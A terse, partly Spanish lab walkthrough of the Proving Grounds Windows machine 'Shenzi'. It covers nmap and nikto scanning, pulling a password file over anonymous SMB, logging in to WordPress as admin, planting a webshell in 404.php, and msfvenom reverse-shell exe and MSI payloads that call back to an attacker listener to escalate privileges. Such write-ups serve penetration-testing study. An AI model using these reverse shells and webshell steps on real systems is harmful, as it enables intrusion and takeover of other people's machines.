

Shenzi

ProvingGrounds Windows





nmap -A -p- -oA shenzi 192.168.234.55 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA shenzi 192.168.234.55

nmap -sU -O -p- -oA shenzi-udp 192.168.234.55

nikto -h 192.168.234.55:80



whatweb 192.168.234.55



smbclient //192.168.234.55/Shenzi -N

recurse

prompt off

mget *



cat password.txt



http://192.168.234.55/shenzi/wp-admin/ admin:FeltHeadwallWight357

Nos dirigimos a Appearance > Theme editor y modificamos el archivo 404.php



https://github.com/WhiteWinterWolf/wwwolf-php-webshell/blob/master/webshell.php



msfvenom -p windows/shell_reverse_tcp LHOST=192.168.49.234 LPORT=445 -f exe > shenzi_reverse.exe

Subimos el archivo y le damos click en execute





Podemos ver que se pueden crear archivos msi para en el sistema despues de correr winPEASany.exe



msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.234 LPORT=445 -f msi > privesc.msi

privesc.msi

nc -lvnp 445